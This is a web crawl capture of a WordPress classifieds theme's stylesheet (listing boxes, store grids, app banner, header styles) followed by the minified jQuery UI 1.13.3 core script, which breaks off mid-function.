        margin: 0 auto;
    }
}

.rt-el-listing-location-box-2 > a {
    display: block;
}

.rt-el-listing-location-box-2 .rtin-img {
    height: 100%;
    top: 0;
    left: 0;
    position: absolute;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    width: 100%;
    -webkit-transform: scale(1);
    transform: scale(1);
}

.rt-el-listing-location-box-2 .rtin-content {
    color: #fff;
    text-align: left;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 2;
    -webkit-transition: all 0.4s ease-in-out 0s;
    transition: all 0.4s ease-in-out 0s;
    padding: 50px 0 25px 25px;
    /* FF3.6-15 */
    /* Chrome10-25,Safari5.1-6 */
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.06)), color-stop(7%, rgba(0, 0, 0, 0.1)), color-stop(14%, rgba(0, 0, 0, 0.2)), color-stop(23%, rgba(0, 0, 0, 0.35)), color-stop(38%, rgba(0, 0, 0, 0.66)), color-stop(48%, rgba(0, 0, 0, 0.8)), color-stop(56%, rgba(0, 0, 0, 0.84)), color-stop(62%, rgba(0, 0, 0, 0.85)), to(rgba(0, 0, 0, 0.85)));
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.06) 0%, rgba(0, 0, 0, 0.1) 7%, rgba(0, 0, 0, 0.2) 14%, rgba(0, 0, 0, 0.35) 23%, rgba(0, 0, 0, 0.66) 38%, rgba(0, 0, 0, 0.8) 48%, rgba(0, 0, 0, 0.84) 56%, rgba(0, 0, 0, 0.85) 62%, rgba(0, 0, 0, 0.85) 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0f000000', endColorstr='#d9000000', GradientType=0);
    /* IE6-9 */
}

.rt-el-listing-location-box-2 .rtin-content .rtin-title {
    font-size: 20px;
    line-height: 1.3;
    font-weight: 700;
    color: #fff;
    position: relative;
    overflow: hidden;
    margin-bottom: 5px;
    -webkit-transition: all 0.6s ease-in-out 0s;
    transition: all 0.6s ease-in-out 0s;
}

.rt-el-listing-location-box-2 .rtin-content .rtin-counter {
    opacity: 1;
    -webkit-transition: all 0.6s ease-in-out 0s;
    transition: all 0.6s ease-in-out 0s;
}

.rt-el-listing-location-box-2:hover {
    -webkit-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.1);
}

.rt-el-listing-location-box-2:hover .rtin-content {
    padding-top: 100px;
    /* FF3.6-15 */
    /* Chrome10-25,Safari5.1-6 */
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(248, 92, 112, 0.07)), color-stop(7%, rgba(248, 92, 112, 0.11)), color-stop(14%, rgba(248, 92, 112, 0.22)), color-stop(24%, rgba(248, 92, 112, 0.4)), color-stop(37%, rgba(248, 92, 112, 0.72)), color-stop(43%, rgba(248, 92, 112, 0.83)), color-stop(50%, rgba(248, 92, 112, 0.9)), color-stop(62%, rgba(248, 92, 112, 0.95)), to(rgba(248, 92, 112, 0.93)));
    background: linear-gradient(to bottom, rgba(248, 92, 112, 0.07) 0%, rgba(248, 92, 112, 0.11) 7%, rgba(248, 92, 112, 0.22) 14%, rgba(248, 92, 112, 0.4) 24%, rgba(248, 92, 112, 0.72) 37%, rgba(248, 92, 112, 0.83) 43%, rgba(248, 92, 112, 0.9) 50%, rgba(248, 92, 112, 0.95) 62%, rgba(248, 92, 112, 0.93) 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#12f85c70', endColorstr='#edf85c70', GradientType=0);
    /* IE6-9 */
}

.rt-el-listing-location-box-2:hover .rtin-img {
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
}

/*-------------------------------------
#. EL: Listing Store List
---------------------------------------*/
.rt-el-listing-store-list {
    padding: 30px;
    border-radius: 2px;
    background-color: #fff;
    -webkit-box-shadow: 0 0 1px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 1px 0px rgba(0, 0, 0, 0.1);
}

.rt-el-listing-store-list .rtin-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 20px;
}

.rt-el-listing-store-list .rtin-item:last-child {
    margin: 0;
}

.rt-el-listing-store-list .rtin-item .rtin-left img {
    width: 85px;
    border-radius: 2px;
    background: #F4F6F5;
}

.rt-el-listing-store-list .rtin-item .rtin-right {
    padding-left: 20px;
}

.rt-el-listing-store-list .rtin-item .rtin-title {
    font-size: 16px;
    line-height: 1.3;
    vertical-align: top;
    margin: 0 0 5px;
}

.rt-el-listing-store-list .rtin-item .rtin-title a {
    color: #4d4d4d;
}

.rt-el-listing-store-list .rtin-item .rtin-title a:hover {
    color: #f85c70;
}

.rt-el-listing-store-list .rtin-item .rtin-time {
    font-size: 14px;
    line-height: 1.3;
    margin: 0 0 5px;
}

.rt-el-listing-store-list .rtin-item .rtin-count {
    font-size: 14px;
    line-height: 1.3;
}

.rt-el-listing-store-list-2 .rtin-item {
    margin-bottom: 20px;
    background-color: #fff;
    border-radius: 2px;
    overflow: hidden;
    -webkit-box-shadow: 0 0 3px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 3px 0px rgba(0, 0, 0, 0.2);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

@media all and (max-width: 575.98px) {
    .rt-el-listing-store-list-2 .rtin-item {
        display: block;
    }
}

.rt-el-listing-store-list-2 .rtin-item .rtin-thumb .rtin-thumb-inner {
    display: block;
}

@media all and (max-width: 575.98px) {
    .rt-el-listing-store-list-2 .rtin-item .rtin-thumb .rtin-thumb-inner {
        margin: 20px 0 0 20px;
        display: inline-block;
    }
}

.rt-el-listing-store-list-2 .rtin-item .rtin-content {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 20px;
}

.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-title {
    font-size: 18px;
    line-height: 1.3;
    margin-bottom: 0;
    vertical-align: middle;
    color: #4d4d4d;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-title a {
    color: #4d4d4d;
}

.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-meta {
    list-style-type: none;
    margin: 0;
    padding: 0;
    margin-top: 15px;
}

.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-meta li {
    font-size: 14px;
    line-height: 1.3;
    color: #797979;
    margin-bottom: 10px;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-meta li:last-child {
    margin: 0;
}

.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-meta li a {
    color: #797979;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-meta li a:hover {
    text-decoration: underline;
}

.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-meta li i {
    margin-right: 7px;
}

.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-meta li:last-child {
    margin-right: 0;
    padding-right: 0;
    border-right: none;
}

.rt-el-listing-store-list-2 .rtin-item:hover {
    background-color: #f85c70;
}

.rt-el-listing-store-list-2 .rtin-item:hover .rtin-title,
.rt-el-listing-store-list-2 .rtin-item:hover .rtin-meta li,
.rt-el-listing-store-list-2 .rtin-item:hover .rtin-meta li a {
    color: #fff;
}

.rtcl-el-store-widget-wrapper .rtcl-el-listing-store-list .store-item {
    align-items: center;
}

.rtcl-el-store-widget-wrapper ul.pagination {
    margin-top: 30px;
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}

.rtcl-el-store-widget-wrapper ul.pagination .page-item .page-link {
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 3px;
    min-width: 34px;
    height: 34px;
    line-height: 34px;
    padding: 0;
}

/*-------------------------------------
#. EL: Listing Store Grid
---------------------------------------*/
.rt-el-listing-store-grid .rtin-item {
    -webkit-box-shadow: 0 0 2px 0px rgba(205, 214, 222, 0.75);
    box-shadow: 0 0 2px 0px rgba(205, 214, 222, 0.75);
    padding: 0 0 10px;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    background-color: #ffffff;
    text-align: center;
    margin-bottom: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.rt-el-listing-store-grid .rtin-item .rtin-logo {
    margin-bottom: 10px;
    width: 100%;
    display: inline-block;
    background-color: #fff;
    line-height: 1;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    border-radius: 2px;
}

.rt-el-listing-store-grid .rtin-item .rtin-logo img {
    max-height: 100%;
    width: auto;
}

.rt-el-listing-store-grid .rtin-item .rtin-title {
    font-size: 16px;
    line-height: 1.5;
    margin-bottom: 0;
    color: #2a2a2a;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.rt-el-listing-store-grid .rtin-item .rtin-count {
    color: #989898;
    font-weight: 500;
    line-height: 1.2;
    margin-top: 5px;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    font-size: 14px;
}

.rt-el-listing-store-grid .rtin-item:hover {
    -webkit-box-shadow: 0 0 20px 0px rgba(216, 216, 216, 0.75);
    box-shadow: 0 0 20px 0px rgba(216, 216, 216, 0.75);
    background-color: #f85c70;
    color: #fff;
}

.rt-el-listing-store-grid .rtin-item:hover .rtin-logo {
    border-color: #fff;
}

.rt-el-listing-store-grid .rtin-item:hover .rtin-title,
.rt-el-listing-store-grid .rtin-item:hover .rtin-count {
    color: #fff;
}

.rt-el-listing-store-grid {
    border: none !important;
}

.rt-el-listing-store-grid .rtcl-store-link {
    -webkit-box-shadow: 0 0 2px 0 rgba(205, 214, 222, 0.75);
    box-shadow: 0 0 2px 0 rgba(205, 214, 222, 0.75);
    padding: 0 0 15px;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    background-color: #ffffff;
    text-align: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.rt-el-listing-store-grid .rtcl-store-link .rtin-logo {
    width: 100%;
    display: inline-block;
    background-color: #fff;
    line-height: 1;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    border-radius: 2px;
    padding: 15px 0 15px;
    border-bottom: 1px solid #efefef;
}

.rt-el-listing-store-grid .rtcl-store-link .rtin-logo img {
    max-height: 100%;
    width: auto;
}

.rt-el-listing-store-grid .rtcl-store-link .rtcl-store-title {
    padding-top: 12px;
    font-size: 16px !important;
    line-height: 1.5 !important;
    margin-bottom: 0 !important;
    font-weight: 700 !important;
    color: #2a2a2a !important;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.rt-el-listing-store-grid .rtcl-store-link .rtcl-store-meta {
    color: #989898;
    font-weight: 500;
    line-height: 1.2;
    margin-top: 5px;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    font-size: 14px;
}

.rt-el-listing-store-grid .rtcl-store-link:hover {
    -webkit-box-shadow: 0 0 20px 0px rgba(216, 216, 216, 0.75);
    box-shadow: 0 0 20px 0px rgba(216, 216, 216, 0.75);
    background-color: #f85c70;
    color: #fff;
}

.rt-el-listing-store-grid .rtcl-store-link:hover .rtin-logo {
    border-color: #fff;
}

.rt-el-listing-store-grid .rtcl-store-link:hover .rtcl-store-title,
.rt-el-listing-store-grid .rtcl-store-link:hover .rtcl-store-meta {
    color: #fff !important;
}

.rtcl .rtcl-stores {
    margin-top: 0;
    margin-bottom: 0;
}

/*-------------------------------------
#. EL: App Banner
---------------------------------------*/
.app-banner {
    padding: 100px 0 0;
}

@media all and (max-width: 1199.98px) {
    .app-banner .banner-content {
        padding-left: 15px;
    }
}

@media all and (max-width: 991.98px) {
    .app-banner .banner-content {
        padding: 0 25px 60px;
        text-align: center;
    }
}

.app-banner .banner-content .item-title {
    font-size: 36px;
    font-weight: 700;
    color: #ffffff;
}

@media all and (max-width: 767.98px) {
    .app-banner .banner-content .item-title {
        font-size: 24px;
        line-height: 1.3;
    }
}

.app-banner .banner-content p {
    color: #ffffff;
    line-height: 30px;
}

.app-banner .banner-content .download-btn {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

@media all and (max-width: 991.98px) {
    .app-banner .banner-content .download-btn {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        text-align: left;
    }
}

@media all and (max-width: 767.98px) {
    .app-banner .banner-content .download-btn {
        display: block;
    }
}

.app-banner .banner-content .download-btn a {
    margin-right: 8px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: rgba(255, 255, 255, 0.2);
    padding: 15px 25px;
    border-radius: 6px;
}

@media all and (max-width: 767.98px) {
    .app-banner .banner-content .download-btn a {
        margin-bottom: 15px;
        width: 240px;
        margin-left: auto;
        margin-right: auto;
    }
}

.app-banner .banner-content .download-btn a:last-child {
    margin-right: 0;
}

@media all and (max-width: 767.98px) {
    .app-banner .banner-content .download-btn a:last-child {
        margin-right: auto;
    }
}

.app-banner .banner-content .download-btn a .item-text {
    font-size: 15px;
    color: #ffffff;
    line-height: 18px;
}

.app-banner .banner-content .download-btn a .item-text span {
    font-weight: 700;
    display: block;
}

.app-banner .banner-content .download-btn a .item-icon {
    margin-left: 40px;
    font-size: 36px;
    color: #ffffff;
}

.app-banner .banner-img {
    position: relative;
    text-align: center;
    z-index: 2;
}

.app-banner .banner-img .bg-shape img {
    position: absolute;
    z-index: -1;
}

.app-banner .banner-img .bg-shape .shape1 {
    top: -8%;
    left: 22%;
    -webkit-animation: zoomdown infinite 4s;
    animation: zoomdown infinite 4s;
}

@media all and (max-width: 991.98px) {
    .app-banner .banner-img .bg-shape .shape1 {
        left: 29%;
    }
}

.app-banner .banner-img .bg-shape .shape2 {
    top: -4%;
    right: 22%;
    border-radius: 50%;
    -webkit-animation: pulse infinite 3s;
    animation: pulse infinite 3s;
}

@media all and (max-width: 991.98px) {
    .app-banner .banner-img .bg-shape .shape2 {
        right: 30%;
    }
}

.app-banner .banner-img .bg-shape .shape3 {
    bottom: 0;
    right: 0;
    left: 0;
}

@media all and (max-width: 991.98px) {
    .app-banner .banner-img .bg-shape .shape3 {
        left: 16%;
    }
}

.app-banner .banner-img .bg-shape .shape4 {
    bottom: 20%;
    left: 0;
    -webkit-animation: moving infinite 60s;
    animation: moving infinite 60s;
}

@media all and (max-width: 991.98px) {
    .app-banner .banner-img .bg-shape .shape4 {
        left: 15%;
    }
}

@-webkit-keyframes pulse {
    0% {
        -webkit-box-shadow: 0 0 0 0 #ffffff;
        box-shadow: 0 0 0 0 #ffffff;
    }

    70% {
        -webkit-box-shadow: 0 0 0 50px rgba(255, 255, 255, 0);
        box-shadow: 0 0 0 50px rgba(255, 255, 255, 0);
    }

    100% {
        -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
        box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
    }
}

@keyframes pulse {
    0% {
        -webkit-box-shadow: 0 0 0 0 #ffffff;
        box-shadow: 0 0 0 0 #ffffff;
    }

    70% {
        -webkit-box-shadow: 0 0 0 50px rgba(255, 255, 255, 0);
        box-shadow: 0 0 0 50px rgba(255, 255, 255, 0);
    }

    100% {
        -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
        box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
    }
}

@-webkit-keyframes moving {
    0% {
        -webkit-transform: translateY(0) rotate(0);
        transform: translateY(0) rotate(0);
    }

    40% {
        -webkit-transform: translateY(-200px) translateX(30px) rotate(40deg);
        transform: translateY(-200px) translateX(30px) rotate(40deg);
    }

    70% {
        -webkit-transform: translateY(-200px) translateX(500px) rotate(90deg);
        transform: translateY(-200px) translateX(500px) rotate(90deg);
    }

    100% {
        -webkit-transform: translateY(0) translateX(0) rotate(0);
        transform: translateY(0) translateX(0) rotate(0);
    }
}

@keyframes moving {
    0% {
        -webkit-transform: translateY(0) rotate(0);
        transform: translateY(0) rotate(0);
    }

    40% {
        -webkit-transform: translateY(-200px) translateX(30px) rotate(40deg);
        transform: translateY(-200px) translateX(30px) rotate(40deg);
    }

    70% {
        -webkit-transform: translateY(-200px) translateX(500px) rotate(90deg);
        transform: translateY(-200px) translateX(500px) rotate(90deg);
    }

    100% {
        -webkit-transform: translateY(0) translateX(0) rotate(0);
        transform: translateY(0) translateX(0) rotate(0);
    }
}

@-webkit-keyframes zoomdown {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }

    40% {
        -webkit-transform: scale(0.8);
        transform: scale(0.8);
    }

    99% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}

@keyframes zoomdown {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }

    40% {
        -webkit-transform: scale(0.8);
        transform: scale(0.8);
    }

    99% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}

/*--------------------------------------
#	Elementor Header
---------------------------------------*/
.rdthemeSticky .elementor-main-header,
.mean-stick .elementor-main-header {
    background: #f85c70;
}

.elementor-main-header {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 99;
    width: 100%;
}

.elementor-main-header .elementor-image img {
    width: 150px !important;
    height: 45px;
}

.elementor-main-header .elementor-nav-menu .sub-menu {
    width: 230px !important;
    border-top: 1px solid #f85c70;
    text-align: left;
    padding: 15px;
}

body.admin-bar .elementor-main-header {
    top: 32px;
}

@media all and (max-width: 991px) {
    .elementor-main-header .elementor-logo {
        position: absolute !important;
        top: 7px;
        left: 0;
    }

    .elementor-main-header .elementor-mobile-icon {
        position: absolute !important;
        top: 7px;
        right: 48px;
    }

    .elementor-main-header .elementor-nav-area {
        position: absolute !important;
        top: 7px;
        right: 0;
        z-index: 5;
    }

    .elementor-main-header .elementor-nav-area .elementor-menu-toggle {
        color: #ffffff !important;
    }
}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://total-oglasnik.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 10020
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var 